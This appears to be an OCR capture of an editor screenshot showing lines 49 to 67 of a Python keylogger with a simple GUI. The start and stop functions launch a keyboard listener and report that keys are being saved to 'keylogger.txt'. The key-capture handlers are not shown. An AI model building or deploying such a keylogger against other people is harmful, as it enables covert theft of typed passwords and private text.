 49 if __name__ == "__main__":
50
1 usage
51 def start_keylogger():
52 global listener
53 listener = _keyboard.Listener(on_press=on_press, on_release=on_release)
54 listener.start()
55 label.config(
56 text="[+] Keylogger is running!\n[!] Saving the keys in 'keylogger.txt'"
57 )
58 start_button.config(state="disabled")
59 stop_button.config(state="normal")
60
1 usage
61 def stop_keylogger():
62 global listener
63 listener.stop()
64 label.config(text="Keylogger stopped.")
65 start_button.config(state="normal")
66 stop_button.config(state="disabled")
67